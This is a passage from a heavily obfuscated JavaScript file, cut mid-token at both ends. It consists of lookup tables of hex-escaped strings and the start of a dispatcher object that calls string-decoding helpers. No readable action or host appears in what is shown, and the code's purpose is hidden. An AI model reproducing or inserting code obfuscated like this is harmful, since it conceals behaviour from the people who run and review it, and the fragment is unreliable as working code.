2\x42\x4f\x41',c9:'\x30\x78\x35\x62\x66',cs:'\x30\x78\x32\x64\x38',cP:'\x30\x78\x35\x32\x34',cb:'\x30\x78\x35\x30\x61',ck:'\x45\x5d\x23\x24',cx:'\x30\x78\x36\x31\x35',cI:'\x30\x78\x36\x31\x62',cY:'\x5b\x57\x49\x30',cX:'\x30\x78\x35\x37\x64',cv:'\x30\x78\x35\x37\x38',cy:'\x30\x78\x35\x34\x65',cK:'\x5a\x79\x4a\x52',cT:'\x30\x78\x35\x32\x66',cM:'\x30\x78\x33\x32\x30',cQ:'\x30\x78\x31\x65\x65',ct:'\x30\x78\x31\x33\x31',cf:'\x30\x78\x32\x38\x39',cc:'\x4c\x4d\x65\x4e',cE:'\x30\x78\x34\x31\x30',cn:'\x30\x78\x34\x63\x31',ci:'\x30\x78\x33\x38\x35',cU:'\x30\x78\x32\x37\x31',cO:'\x30\x78\x34\x62\x30',cu:'\x76\x4d\x21\x78',ch:'\x30\x78\x36\x66\x32',cd:'\x30\x78\x37\x66\x32',cZ:'\x48\x4b\x6f\x52',cj:'\x30\x78\x36\x62\x30',cC:'\x30\x78\x37\x63\x35',cw:'\x30\x78\x35\x32\x66',cD:'\x30\x78\x38\x31\x36',cJ:'\x30\x78\x36\x38\x62',cr:'\x64\x57\x5e\x36',cB:'\x30\x78\x35\x63\x39',cp:'\x30\x78\x33\x61\x32',ca:'\x30\x78\x34\x38\x33',cg:'\x30\x78\x35\x62\x30',cl:'\x30\x78\x35\x64\x64',cL:'\x30\x78\x36\x37\x65',cV:'\x30\x78\x35\x38\x39',cF:'\x30\x78\x36\x61\x63',cN:'\x30\x78\x34\x64\x37',cq:'\x30\x78\x36\x30\x63',cR:'\x30\x78\x37\x38\x65',cz:'\x30\x78\x35\x61\x38',cS:'\x30\x78\x37\x62\x33',cm:'\x64\x64\x78\x6c',cG:'\x30\x78\x35\x61\x33',ce:'\x30\x78\x39\x32\x63',co:'\x30\x78\x39\x33\x63',cA:'\x30\x78\x37\x32\x37',cW:'\x51\x26\x4d\x46',cH:'\x30\x78\x38\x65\x39',E0:'\x30\x78\x36\x66\x63',E1:'\x30\x78\x37\x37\x61',E2:'\x30\x78\x35\x39\x66',E3:'\x36\x31\x56\x68',E4:'\x30\x78\x32\x31\x34',E5:'\x30\x78\x65\x30',E6:'\x30\x78\x32\x38\x65',E7:'\x30\x78\x32\x62\x34',E8:'\x30\x78\x32\x32\x35',E9:'\x30\x78\x35\x33\x35',Es:'\x30\x78\x33\x37\x31',EP:'\x30\x78\x33\x30\x31',Eb:'\x54\x54\x4f\x29',Ek:'\x5a\x79\x4a\x52',Ex:'\x30\x78\x31\x30\x39',EI:'\x30\x78\x32\x39\x65',EY:'\x30\x78\x34\x37\x30',EX:'\x30\x78\x32\x36\x34',Ev:'\x30\x78\x39\x34\x37',Ey:'\x48\x43\x63\x5a',EK:'\x30\x78\x35\x31\x36',ET:'\x30\x78\x35\x32\x37',EM:'\x49\x46\x40\x6f',EQ:'\x30\x78\x36\x31\x65',Et:'\x30\x78\x34\x31\x32',Ef:'\x30\x78\x37\x39\x37',Ec:'\x30\x78\x34\x62\x38',EE:'\x30\x78\x37\x38\x31',En:'\x30\x78\x34\x36\x36',Ei:'\x53\x4f\x4c\x45',EU:'\x30\x78\x36\x63\x34',EO:'\x30\x78\x35\x65\x31',Eu:'\x30\x78\x34\x31\x39',Eh:'\x30\x78\x33\x32\x35',Ed:'\x30\x78\x35\x63\x30',EZ:'\x30\x78\x36\x35\x36',Ej:'\x30\x78\x35\x34\x31',EC:'\x5b\x57\x49\x30',Ew:'\x30\x78\x35\x64\x32',ED:'\x30\x78\x34\x33\x30',EJ:'\x30\x78\x32\x35\x34',Er:'\x30\x78\x34\x37\x38',EB:'\x30\x78\x34\x34\x34',Ep:'\x30\x78\x32\x66\x62',Ea:'\x30\x78\x35\x33\x62',Eg:'\x30\x78\x32\x33\x38',El:'\x30\x78\x33\x62\x36',EL:'\x30\x78\x34\x33\x65',EV:'\x30\x78\x38\x35\x64',EF:'\x30\x78\x37\x31\x31',EN:'\x30\x78\x36\x33\x63',Eq:'\x30\x78\x33\x36\x66',ER:'\x30\x78\x33\x36\x63',Ez:'\x30\x78\x35\x38\x33',ES:'\x30\x78\x36\x63\x66',Em:'\x30\x78\x35\x32\x33',EG:'\x30\x78\x34\x30\x30',Ee:'\x40\x36\x48\x4d',Eo:'\x30\x78\x32\x39\x62',EA:'\x30\x78\x32\x61\x38',EW:'\x30\x78\x31\x65\x36',EH:'\x30\x78\x32\x62\x35',n0:'\x30\x78\x34\x33\x37',n1:'\x30\x78\x35\x63\x35',n2:'\x30\x78\x35\x65\x32',n3:'\x30\x78\x35\x35\x34',n4:'\x30\x78\x34\x33\x38',n5:'\x31\x31\x75\x53',n6:'\x30\x78\x36\x33\x38',n7:'\x30\x78\x35\x62\x34',n8:'\x30\x78\x34\x30\x34',n9:'\x30\x78\x33\x34\x62',ns:'\x30\x78\x32\x30\x62',nP:'\x30\x78\x32\x37\x38',nb:'\x30\x78\x34\x37\x66',nk:'\x30\x78\x36\x65\x36',nx:'\x30\x78\x34\x61\x38',nI:'\x72\x42\x4f\x41',nY:'\x30\x78\x33\x39\x65',nX:'\x30\x78\x36\x32\x65',nv:'\x30\x78\x35\x61\x39',ny:'\x30\x78\x32\x35\x34',nK:'\x30\x78\x34\x38\x33',nT:'\x4e\x76\x4b\x61',nM:'\x30\x78\x36\x30\x61',nQ:'\x30\x78\x34\x61\x32',nt:'\x30\x78\x34\x39\x65',nf:'\x30\x78\x36\x38\x37',nc:'\x30\x78\x36\x66\x32'},xA={x:'\x30\x78\x38\x61\x65',Y:'\x30\x78\x37\x39\x34',X:'\x30\x78\x38\x63\x31',v:'\x45\x5d\x23\x24',y:'\x30\x78\x61\x65\x32',K:'\x30\x78\x36\x34\x65',T:'\x30\x78\x33\x62\x33',M:'\x30\x78\x35\x33\x31',Q:'\x76\x4d\x21\x78',t:'\x30\x78\x34\x36\x30',f:'\x5b\x5d\x31\x41',c:'\x30\x78\x33\x32\x37',E:'\x30\x78\x32\x35\x34',n:'\x30\x78\x31\x34\x36',i:'\x30\x78\x34\x34\x63',U:'\x25\x4f\x6a\x35',O:'\x30\x78\x33\x34\x38',u:'\x30\x78\x32\x36\x33',h:'\x30\x78\x34\x32\x35',xW:'\x30\x78\x32\x61\x35',xH:'\x30\x78\x34\x64\x37',I0:'\x79\x6b\x70\x4b',I1:'\x30\x78\x34\x64\x30',I2:'\x30\x78\x33\x66\x63',I3:'\x30\x78\x33\x31\x61',I4:'\x30\x78\x34\x32',I5:'\x7a\x30\x25\x72',I6:'\x30\x78\x31\x37\x37',I7:'\x30\x78\x35\x35',I8:'\x30\x78\x32\x35\x66',I9:'\x30\x78\x31\x30\x39',Is:'\x30\x78\x37\x62',IP:'\x30\x78\x61\x36',Ib:'\x30\x78\x32\x38\x63',Ik:'\x79\x6b\x70\x4b',Ix:'\x30\x78\x31\x32\x38',II:'\x30\x78\x32\x35\x65',IY:'\x30\x78\x64\x39',IX:'\x30\x78\x32\x66\x31',Iv:'\x30\x78\x33\x37\x35',Iy:'\x30\x78\x32\x30\x30',IK:'\x30\x78\x34\x31\x62',IT:'\x30\x75\x63\x28',IM:'\x30\x78\x36\x30\x31',IQ:'\x30\x78\x35\x61\x34',It:'\x30\x78\x34\x31\x65',If:'\x30\x78\x35\x61\x38',Ic:'\x5a\x79\x4a\x52',IE:'\x30\x78\x34\x65\x66',In:'\x30\x78\x36\x62',Ii:'\x40\x36\x48\x4d',IU:'\x30\x78\x32\x30\x33',IO:'\x30\x78\x63\x39',Iu:'\x30\x78\x35\x63',Ih:'\x30\x78\x39\x34',Id:'\x47\x35\x70\x50',IZ:'\x30\x78\x62',Ij:'\x30\x78\x31\x39',IC:'\x30\x78\x31\x66\x32',Iw:'\x30\x78\x34\x65\x36',ID:'\x30\x78\x35\x36\x39',IJ:'\x4c\x4d\x65\x4e',Ir:'\x30\x78\x34\x63\x35',IB:'\x30\x78\x61\x30\x66',Ip:'\x30\x78\x61\x66\x61',Ia:'\x30\x78\x39\x30\x31',Ig:'\x7a\x66\x24\x6e',Il:'\x30\x78\x62\x33\x32',IL:'\x30\x78\x36\x65\x39',IV:'\x30\x78\x35\x62\x35',IF:'\x30\x78\x37\x30\x30',IN:'\x47\x35\x70\x50',Iq:'\x30\x78\x35\x62\x32',IR:'\x30\x78\x31\x32\x37',Iz:'\x56\x66\x5e\x39',IS:'\x30\x78\x31\x63\x34',Im:'\x30\x78\x66\x37',IG:'\x30\x78\x32\x64\x30',Ie:'\x30\x78\x36\x30\x64',Io:'\x30\x78\x34\x37\x64',IA:'\x30\x78\x36\x34\x32',IW:'\x7a\x48\x45\x6f',IH:'\x30\x78\x37\x35\x39',Y0:'\x30\x78\x36\x66\x30',Y1:'\x30\x78\x34\x34\x62',Y2:'\x30\x78\x36\x32\x63',Y3:'\x64\x57\x5e\x36',Y4:'\x30\x78\x35\x30\x38',Y5:'\x30\x78\x33\x38\x33',Y6:'\x76\x23\x51\x21',Y7:'\x30\x78\x31\x63\x36',Y8:'\x30\x78\x32\x38\x65',Y9:'\x30\x78\x31\x31\x33'},xo={x:'\x30\x78\x62\x35',Y:'\x30\x78\x66\x34',X:'\x30\x78\x31\x31\x65',v:'\x30\x78\x33\x63\x62'},xe={x:'\x30\x78\x31\x35\x65',Y:'\x30\x78\x38\x64',X:'\x30\x78\x31\x32',v:'\x30\x78\x61\x32'},xG={x:'\x30\x78\x65\x38',Y:'\x30\x78\x31\x33\x38',X:'\x30\x78\x31\x32\x31',v:'\x30\x78\x31\x33\x30'},xS={x:'\x30\x78\x37\x61',Y:'\x30\x78\x63\x35',X:'\x30\x78\x31\x64\x37',v:'\x30\x78\x32\x33\x65'},xz={x:'\x30\x78\x33\x30\x30',Y:'\x30\x78\x31\x65\x64',X:'\x30\x78\x31\x32\x32',v:'\x30\x78\x31\x33\x37'},xR={x:'\x30\x78\x35\x35',Y:'\x30\x78\x31\x33\x34',X:'\x30\x78\x32\x31\x30',v:'\x30\x78\x65\x32',y:'\x47\x35\x70\x50',K:'\x30\x78\x36\x66',T:'\x30\x78\x39\x35',M:'\x30\x78\x31\x62\x34',Q:'\x30\x78\x31\x36\x36',t:'\x57\x66\x61\x63',f:'\x30\x78\x62\x33',c:'\x30\x78\x31\x61\x33',E:'\x30\x78\x66\x32',n:'\x30\x78\x34\x63',i:'\x4e\x76\x4b\x61',U:'\x30\x78\x33\x36\x39',O:'\x30\x78\x33\x30\x65',u:'\x45\x5d\x23\x24',h:'\x30\x78\x35\x34\x33',xz:'\x30\x78\x32\x65\x34',xS:'\x48\x4b\x6f\x52',xm:'\x30\x78\x36\x31\x34',xG:'\x30\x78\x36\x65\x33',xe:'\x30\x78\x34\x36\x38',xo:'\x30\x78\x34\x32\x32',xA:'\x30\x78\x31\x33\x33',xW:'\x30\x78\x31\x31\x65',xH:'\x57\x66\x61\x63',I0:'\x30\x78\x36',I1:'\x30\x78\x65\x35',I2:'\x30\x78\x32\x61\x62',I3:'\x30\x78\x34\x38\x32',I4:'\x79\x6b\x70\x4b',I5:'\x30\x78\x32\x37\x36',I6:'\x30\x78\x63\x64',I7:'\x30\x78\x36\x63\x34',I8:'\x30\x78\x36\x63\x62',I9:'\x30\x78\x35\x65\x35',Is:'\x64\x64\x78\x6c',IP:'\x30\x78\x36\x37\x62',Ib:'\x30\x78\x34\x38\x64',Ik:'\x30\x78\x32\x66\x31',Ix:'\x30\x78\x33\x35\x39',II:'\x36\x64\x43\x71',IY:'\x30\x78\x33\x64\x32',IX:'\x30\x78\x35\x36\x64',Iv:'\x30\x78\x36\x31\x39',Iy:'\x30\x78\x33\x63\x33',IK:'\x30\x78\x37\x32\x30',IT:'\x30\x75\x63\x28',IM:'\x30\x78\x33\x61\x34',IQ:'\x30\x78\x32\x64\x62',It:'\x30\x78\x31\x38\x63',If:'\x30\x78\x34\x65\x32',Ic:'\x30\x78\x66\x31',IE:'\x30\x78\x38\x31',In:'\x30\x78\x33\x32\x31',Ii:'\x30\x78\x33\x33',IU:'\x51\x26\x4d\x46',IO:'\x6d\x4c\x5e\x58',Iu:'\x30\x78\x35\x32\x36',Ih:'\x30\x78\x33\x36\x30',Id:'\x30\x78\x34\x36\x31',IZ:'\x30\x78\x33\x34\x37',Ij:'\x30\x78\x38\x37',IC:'\x30\x78\x63\x65',Iw:'\x30\x78\x33\x35',ID:'\x30\x78\x31\x61',IJ:'\x47\x35\x70\x50',Ir:'\x30\x78\x38\x62\x33',IB:'\x30\x78\x38\x33\x34',Ip:'\x30\x78\x36\x32\x66',Ia:'\x30\x78\x37\x32\x39',Ig:'\x30\x78\x34\x31\x32',Il:'\x30\x78\x34\x34\x36',IL:'\x30\x78\x34\x61\x61',IV:'\x33\x69\x45\x52',IF:'\x30\x78\x35\x37\x39',IN:'\x30\x78\x31\x31\x35',Iq:'\x30\x78\x32\x34\x39',IR:'\x30\x78\x32\x35',Iz:'\x30\x78\x32\x34',IS:'\x49\x57\x67\x43',Im:'\x44\x6d\x5a\x4f',IG:'\x30\x78\x34\x63\x66',Ie:'\x30\x78\x33\x35\x30',Io:'\x30\x78\x35\x35\x64',IA:'\x30\x78\x34\x31\x33',IW:'\x30\x78\x33\x65\x31',IH:'\x30\x78\x33\x30\x36',Y0:'\x30\x78\x31\x31\x38',Y1:'\x30\x75\x63\x28',Y2:'\x30\x78\x33\x33\x61',Y3:'\x76\x4d\x21\x78',Y4:'\x30\x78\x34\x38\x61',Y5:'\x30\x78\x35\x39\x62',Y6:'\x30\x78\x32\x62\x30',Y7:'\x30\x78\x36\x38\x65',Y8:'\x30\x78\x31\x66\x62',Y9:'\x30\x78\x31\x63\x64',Ys:'\x30\x78\x31\x61\x35',YP:'\x30\x78\x33\x65\x33',Yb:'\x49\x57\x67\x43',Yk:'\x76\x23\x51\x21',Yx:'\x30\x78\x34\x62\x30',YI:'\x30\x78\x33\x64\x35',YY:'\x30\x78\x33\x61\x61',YX:'\x30\x78\x34\x62\x34',Yv:'\x30\x78\x33\x35\x33',Yy:'\x30\x78\x33\x39\x64',YK:'\x30\x78\x34\x62\x33',YT:'\x30\x78\x31\x38\x38',YM:'\x6f\x73\x69\x2a',YQ:'\x30\x78\x34\x31\x33',Yt:'\x30\x78\x32\x31\x31',Yf:'\x30\x78\x32\x62\x38',Yc:'\x30\x78\x31\x64\x63',YE:'\x30\x78\x33\x31\x31',Yn:'\x30\x78\x32\x31\x64',Yi:'\x34\x34\x30\x41',YU:'\x30\x78\x31\x63\x38',YO:'\x30\x78\x33\x32\x64',Yu:'\x30\x78\x35\x61\x34',Yh:'\x30\x78\x38\x30\x33',Yd:'\x30\x78\x36\x38\x39',YZ:'\x33\x69\x45\x52',Yj:'\x30\x78\x37\x38\x35',YC:'\x30\x78\x36\x64\x63',Yw:'\x30\x78\x33\x65\x62',YD:'\x30\x78\x34\x64\x62',YJ:'\x25\x24\x6d\x37',Yr:'\x30\x78\x36\x30\x32',YB:'\x30\x78\x39\x30\x33',Yp:'\x30\x78\x38\x64\x39',Ya:'\x30\x78\x35\x33\x64',Yg:'\x53\x4f\x4c\x45',Yl:'\x30\x78\x37\x33\x66',YL:'\x6e\x65\x6a\x79',YV:'\x30\x78\x35\x64\x32',YF:'\x30\x78\x34\x33\x36',YN:'\x30\x78\x37\x34\x34',Yq:'\x30\x78\x37\x30\x33',YR:'\x30\x78\x35\x34\x31',Yz:'\x30\x78\x35\x30\x65',YS:'\x30\x78\x35\x33\x38',Ym:'\x30\x78\x33\x63\x64',YG:'\x30\x78\x31\x33\x63',Ye:'\x30\x78\x63\x32',Yo:'\x30\x78\x31\x37\x33',YA:'\x30\x78\x64\x66',YW:'\x5e\x4c\x4f\x69',YH:'\x30\x78\x34\x63\x62',X0:'\x30\x78\x33\x62\x30',X1:'\x30\x78\x36\x35\x61',X2:'\x30\x78\x33\x33\x32',X3:'\x30\x78\x65\x39',X4:'\x30\x78\x39\x36',X5:'\x30\x78\x32\x31\x38',X6:'\x30\x78\x32\x31\x66',X7:'\x30\x78\x35\x35',X8:'\x30\x78\x31\x61\x34',X9:'\x4b\x51\x72\x72',Xs:'\x30\x78\x32\x64',XP:'\x30\x78\x31\x30',Xb:'\x30\x78\x35\x35\x36',Xk:'\x30\x78\x34\x63\x30',Xx:'\x30\x78\x35\x36\x31',XI:'\x36\x31\x56\x68',XY:'\x30\x78\x35\x63\x39',XX:'\x30\x78\x34\x37\x63',Xv:'\x30\x78\x33\x64\x34',Xy:'\x30\x78\x36\x35\x30',XK:'\x30\x78\x36\x32\x62',XT:'\x30\x78\x33\x61\x31',XM:'\x30\x78\x35\x63\x62',XQ:'\x30\x78\x35\x61\x39',Xt:'\x30\x78\x33\x39\x63',Xf:'\x30\x78\x37\x65\x36',Xc:'\x30\x78\x36\x38\x65',XE:'\x30\x78\x35\x34\x62',Xn:'\x25\x24\x6d\x37',Xi:'\x30\x78\x36\x38\x62',XU:'\x30\x78\x65\x66',XO:'\x30\x78\x38\x61',Xu:'\x30\x78\x34\x38',Xh:'\x30\x78\x36\x39',Xd:'\x30\x78\x31\x32\x30',XZ:'\x30\x78\x61\x66',Xj:'\x30\x78\x64',XC:'\x7a\x30\x25\x72',Xw:'\x30\x78\x37\x36\x31',XD:'\x30\x78\x34\x63\x64',XJ:'\x30\x78\x36\x34\x34',Xr:'\x59\x25\x6a\x78',XB:'\x30\x78\x36\x30\x31',Xp:'\x30\x78\x34\x36\x33',Xa:'\x30\x78\x32\x62\x63',Xg:'\x30\x78\x32\x62\x61',Xl:'\x30\x78\x33\x61\x61',XL:'\x30\x78\x33\x35\x34',XV:'\x30\x78\x34\x63\x63',XF:'\x72\x42\x4f\x41',XN:'\x30\x78\x34\x64\x66',Xq:'\x30\x78\x34\x36\x37',XR:'\x30\x78\x31\x34\x66',Xz:'\x30\x78\x32\x33\x62',XS:'\x30\x78\x66\x32',Xm:'\x31\x31\x75\x53',XG:'\x30\x78\x32\x66\x61',Xe:'\x30\x78\x33\x65\x30',Xo:'\x30\x78\x32\x61\x61',XA:'\x30\x78\x32\x38\x31',XW:'\x30\x78\x32\x63\x65',XH:'\x30\x78\x32\x39',v0:'\x30\x78\x31\x39\x64',v1:'\x65\x5d\x51\x36',v2:'\x30\x78\x31\x33\x30',v3:'\x30\x78\x32\x35\x35',v4:'\x30\x78\x33\x33',v5:'\x30\x78\x32\x36\x35',v6:'\x65\x4d\x6c\x5a',v7:'\x30\x78\x32\x30\x66',v8:'\x30\x78\x31\x64\x34',v9:'\x30\x78\x65\x65',vs:'\x30\x78\x33\x30\x34',vP:'\x30\x78\x31\x63\x63',vb:'\x30\x78\x65\x38',vk:'\x56\x6e\x78\x31',vx:'\x30\x78\x33\x30\x62',vI:'\x30\x78\x32\x30\x38',vY:'\x30\x78\x33\x66\x66',vX:'\x30\x78\x34\x37',vv:'\x30\x78\x31\x30\x62',vy:'\x30\x78\x31\x62',vK:'\x29\x47\x37\x62',vT:'\x30\x78\x31\x65\x39',vM:'\x30\x78\x31\x33\x32',vQ:'\x30\x78\x31\x63\x33',vt:'\x30\x78\x34\x64\x36',vf:'\x30\x78\x33\x34\x64',vc:'\x30\x78\x36\x31\x64',vE:'\x30\x78\x34\x34\x30',vn:'\x30\x78\x35\x66\x32',vi:'\x30\x78\x34\x64\x64',vU:'\x4c\x4d\x65\x4e',vO:'\x30\x78\x36\x32\x38',vu:'\x30\x78\x35\x31\x35',vh:'\x30\x78\x32\x62\x62',vd:'\x5e\x4c\x4f\x69',vZ:'\x30\x78\x34\x33\x33',vj:'\x30\x78\x32\x32\x62',vC:'\x30\x78\x31\x34\x65',vw:'\x30\x78\x33\x32\x36',vD:'\x30\x78\x31\x35\x36',vJ:'\x48\x4b\x6f\x52',vr:'\x30\x78\x33\x37',vB:'\x30\x78\x32\x65\x64',vp:'\x30\x78\x31\x33\x37',va:'\x64\x57\x5e\x36',vg:'\x30\x78\x31\x63',vl:'\x30\x78\x31\x39\x66',vL:'\x30\x78\x32\x32\x30',vV:'\x30\x78\x31\x38\x39',vF:'\x49\x46\x40\x6f',vN:'\x30\x78\x33\x38\x64',vq:'\x30\x78\x36\x32\x34',vR:'\x30\x78\x37\x31\x34',vz:'\x5e\x4c\x4f\x69',vS:'\x30\x78\x35\x37\x61',vm:'\x30\x78\x32\x36\x32',vG:'\x30\x78\x31\x64\x61',ve:'\x30\x78\x33\x38\x32',vo:'\x7a\x66\x24\x6e',vA:'\x30\x78\x33\x65\x64',vW:'\x30\x78\x36\x65\x61',vH:'\x30\x78\x35\x65\x63',y0:'\x30\x78\x34\x31\x31',y1:'\x30\x78\x36\x30\x61',y2:'\x30\x78\x31\x35',y3:'\x30\x78\x31\x63\x62',y4:'\x30\x78\x31\x30\x31',y5:'\x30\x78\x32\x31',y6:'\x48\x43\x63\x5a',y7:'\x4b\x51\x72\x72',y8:'\x30\x78\x32\x37\x61',y9:'\x30\x78\x37\x39',ys:'\x30\x78\x32\x34\x61',yP:'\x30\x78\x39\x66',yb:'\x30\x78\x34\x38\x63',yk:'\x30\x78\x36\x64\x61',yx:'\x30\x78\x33\x62\x61',yI:'\x4c\x4d\x65\x4e',yY:'\x30\x78\x34\x66\x65',yX:'\x30\x78\x31\x62\x64',yv:'\x30\x78\x31\x30\x32',yy:'\x30\x78\x32\x63\x34'},xq={x:'\x30\x78\x31\x64\x30',Y:'\x30\x78\x65\x32',X:'\x30\x78\x31\x35\x32',v:'\x30\x78\x31\x32\x33'},xN={x:'\x30\x78\x31\x64\x64',Y:'\x30\x78\x36\x64',X:'\x30\x78\x34\x30\x34',v:'\x30\x78\x64\x33'},xL={x:'\x30\x78\x39\x38',Y:'\x30\x78\x36\x63',X:'\x30\x78\x35\x34',v:'\x30\x78\x31\x34\x39'},xl={x:'\x30\x78\x31\x34\x39',Y:'\x30\x78\x66\x30',X:'\x30\x78\x62\x36',v:'\x30\x78\x31\x39\x31'},xg={x:'\x30\x78\x31\x31\x61',Y:'\x30\x78\x37\x30',X:'\x30\x78\x63\x33',v:'\x30\x78\x62\x63'},xa={x:'\x30\x78\x34\x36\x64',Y:'\x30\x78\x32\x61\x64',X:'\x25\x24\x6d\x37',v:'\x30\x78\x34\x62\x31',y:'\x30\x78\x35\x62\x38',K:'\x30\x78\x37\x35\x35',T:'\x30\x78\x34\x65\x37',M:'\x33\x69\x45\x52',Q:'\x30\x78\x35\x63\x38',t:'\x30\x78\x35\x37\x35',f:'\x30\x78\x33\x66',c:'\x30\x78\x38\x39',E:'\x30\x78\x32\x37\x31',n:'\x53\x4f\x4c\x45',i:'\x30\x78\x33\x36\x66',U:'\x30\x78\x34\x35\x35',O:'\x30\x78\x33\x38\x31',u:'\x30\x78\x32\x38\x31',h:'\x72\x42\x4f\x41',xg:'\x30\x78\x32\x34\x32',xl:'\x30\x78\x33\x65\x33',xL:'\x30\x78\x32\x31\x34',xV:'\x30\x78\x31\x33\x66',xF:'\x30\x78\x34\x33\x31',xN:'\x6f\x73\x69\x2a',xq:'\x30\x78\x32\x37\x35',xR:'\x30\x78\x32\x30\x36',xz:'\x30\x78\x33\x39\x36',xS:'\x30\x78\x34\x33\x32',xm:'\x6d\x4c\x5e\x58',xG:'\x30\x78\x36\x31\x35',xe:'\x30\x78\x34\x65\x65',xo:'\x5e\x4c\x4f\x69',xA:'\x30\x78\x34\x37\x61',xW:'\x30\x78\x33\x36\x38',xH:'\x30\x78\x32\x64',I0:'\x30\x78\x31\x35\x39',I1:'\x30\x78\x31\x62\x35',I2:'\x30\x78\x32\x38\x33',I3:'\x30\x78\x32\x32\x35',I4:'\x59\x25\x6a\x78',I5:'\x30\x78\x31\x35\x33',I6:'\x30\x78\x32\x37\x62',I7:'\x30\x78\x36\x65',I8:'\x30\x78\x35\x32\x64',I9:'\x30\x78\x32\x32\x62',Is:'\x44\x6d\x5a\x4f',IP:'\x30\x78\x32\x65\x63',Ib:'\x30\x78\x34\x36\x63',Ik:'\x30\x78\x32\x61\x39',Ix:'\x30\x78\x33\x64\x32',II:'\x30\x78\x34\x32\x64',IY:'\x53\x4f\x4c\x45',IX:'\x30\x78\x33\x65\x35',Iv:'\x30\x78\x32\x35\x33',Iy:'\x30\x78\x32\x33',IK:'\x30\x78\x33\x36',IT:'\x30\x78\x39\x31',IM:'\x47\x35\x70\x50',IQ:'\x30\x78\x32\x35\x62',It:'\x30\x78\x32\x33\x32',If:'\x30\x78\x32\x61\x62',Ic:'\x5d\x2a\x75\x54',IE:'\x30\x78\x35\x64\x31',In:'\x30\x78\x34\x65\x63',Ii:'\x30\x78\x35\x39\x35',IU:'\x30\x78\x34\x31\x38',IO:'\x30\x78\x32\x34\x62',Iu:'\x30\x78\x31\x31\x30',Ih:'\x30\x78\x32\x32\x36',Id:'\x30\x75\x63\x28',IZ:'\x30\x78\x33\x66\x36',Ij:'\x30\x78\x34\x31\x66',IC:'\x30\x78\x34\x32\x30',Iw:'\x30\x78\x34\x64\x37',ID:'\x30\x78\x33\x62\x62',IJ:'\x30\x78\x33\x63\x32',Ir:'\x30\x78\x33\x38\x32',IB:'\x30\x78\x32\x34\x61',Ip:'\x54\x54\x4f\x29',Ia:'\x30\x78\x34\x65\x37',Ig:'\x30\x78\x34\x62\x66',Il:'\x30\x78\x35\x62\x65',IL:'\x30\x78\x35\x66\x61',IV:'\x25\x4f\x6a\x35',IF:'\x30\x78\x33\x38\x65',IN:'\x30\x78\x31\x63\x65',Iq:'\x30\x78\x31\x37\x32',IR:'\x30\x78\x33\x66\x35',Iz:'\x30\x78\x34\x61\x34',IS:'\x30\x78\x34\x33\x30',Im:'\x30\x78\x33\x37\x62',IG:'\x30\x78\x34\x37\x65',Ie:'\x29\x47\x37\x62',Io:'\x30\x78\x34\x39\x38',IA:'\x30\x78\x35\x62\x61',IW:'\x30\x78\x34\x64\x34',IH:'\x30\x78\x35\x63\x32',Y0:'\x30\x78\x34\x34\x30',Y1:'\x30\x78\x32\x30\x61',Y2:'\x30\x78\x34\x31\x39',Y3:'\x30\x78\x31\x62\x39',Y4:'\x40\x36\x48\x4d',Y5:'\x30\x78\x33\x30\x61',Y6:'\x45\x5d\x23\x24',Y7:'\x30\x78\x31\x33\x39',Y8:'\x30\x78\x61\x36',Y9:'\x30\x78\x32\x30\x39',Ys:'\x30\x78\x31\x66\x36',YP:'\x30\x78\x32\x64\x38',Yb:'\x30\x78\x33\x65\x62',Yk:'\x64\x64\x78\x6c',Yx:'\x30\x78\x34\x38\x30',YI:'\x30\x78\x33\x31\x36',YY:'\x30\x78\x32\x35\x65',YX:'\x30\x78\x33\x61\x61',Yv:'\x30\x78\x35\x62',Yy:'\x76\x23\x51\x21',YK:'\x30\x78\x34\x36\x32',YT:'\x30\x78\x35\x33',YM:'\x31\x74\x45\x7a',YQ:'\x30\x78\x32\x36\x32',Yt:'\x30\x78\x31\x61\x63',Yf:'\x30\x78\x35\x64\x35',Yc:'\x30\x78\x35\x30\x34',YE:'\x30\x78\x33\x62\x34',Yn:'\x4c\x4d\x65\x4e',Yi:'\x30\x78\x33\x36\x34',YU:'\x30\x78\x31\x62\x32',YO:'\x7a\x48\x45\x6f',Yu:'\x30\x78\x31\x62\x30',Yh:'\x30\x78\x65\x36',Yd:'\x30\x78\x32\x38\x66',YZ:'\x30\x78\x34\x36\x66',Yj:'\x30\x78\x32\x35\x32',YC:'\x30\x78\x34\x38\x34',Yw:'\x49\x46\x40\x6f',YD:'\x30\x78\x34\x34\x32',YJ:'\x30\x78\x33\x30\x37',Yr:'\x30\x78\x34\x39\x30',YB:'\x29\x47\x37\x62',Yp:'\x30\x78\x34\x66\x39',Ya:'\x30\x78\x32\x66\x31',Yg:'\x30\x78\x37\x63',Yl:'\x30\x78\x33\x62',YL:'\x30\x78\x32\x30\x39',YV:'\x30\x78\x32\x65',YF:'\x30\x78\x36\x36\x32',YN:'\x30\x78\x36\x66\x31',Yq:'\x30\x78\x35\x65\x31',YR:'\x5b\x5d\x31\x41',Yz:'\x30\x78\x36\x37\x35',YS:'\x30\x78\x34\x63\x39',Ym:'\x30\x78\x34\x38\x31',YG:'\x30\x78\x33\x64\x36',Ye:'\x30\x78\x35\x64\x39',Yo:'\x30\x78\x34\x37\x30',YA:'\x30\x78\x34\x32\x63',YW:'\x30\x78\x33\x30\x33',YH:'\x30\x78\x33\x61\x66',X0:'\x36\x64\x43\x71'},xr={x:'\x30\x78\x61\x64',Y:'\x30\x78\x62\x31',X:'\x30\x78\x35\x63\x35',v:'\x30\x78\x31\x34\x35'},xJ={x:'\x30\x78\x33\x38',Y:'\x30\x78\x31\x36\x61',X:'\x30\x78\x32\x35\x39',v:'\x30\x78\x31\x36\x62'},xD={x:'\x30\x78\x65',Y:'\x30\x78\x63\x39',X:'\x30\x78\x36\x31\x62',v:'\x30\x78\x31\x31\x64'},xw={x:'\x30\x78\x32\x66\x37',Y:'\x30\x78\x62\x37',X:'\x30\x78\x33\x34',v:'\x30\x78\x31\x31'},xC={x:'\x30\x78\x36\x30\x34',Y:'\x30\x78\x65\x62',X:'\x30\x78\x31\x38\x31',v:'\x30\x78\x31\x38\x34'},y={'\x52\x72\x62\x41\x57':function(i,U){return i>=U;},'\x68\x73\x4e\x4c\x53':function(i,U){return i===U;},'\x4b\x4c\x49\x75\x69':Pv(xW.x,xW.Y,xW.X,xW.v,xW.y)+Py(xW.y,xW.K,xW.T,xW.M,xW.Q),'\x77\x6c\x52\x76\x48':Pv(xW.t,xW.f,xW.c,xW.E,xW.n)+Pv(xW.i,xW.U,xW.O,xW.u,xW.h),'\x6a\x4b\x61\x48\x6a':function(i,U){return 